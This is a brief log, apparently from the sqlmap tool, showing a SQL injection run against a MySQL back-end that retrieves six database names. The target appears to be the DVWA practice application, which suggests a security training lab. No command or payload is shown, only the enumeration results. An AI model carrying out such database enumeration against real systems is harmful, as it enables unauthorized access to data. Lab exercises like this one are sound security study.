 [16:04:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[16:04:37] [INFO] fetching database names
[16:04:37] [INFO] used SQL query returns 6 entries
[16:04:37] [INFO] retrieved: 'information_schema'
[16:04:37] [INFO] retrieved: 'dvwa'
[16:04:37] [INFO] retrieved: 'mysql'
[16:04:38] [INFO] retrieved: 'performance_schema'
[16:04:38] [INFO] retrieved: 'phpmyadmin'
[16:04:38] [INFO] retrieved: 'test'
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test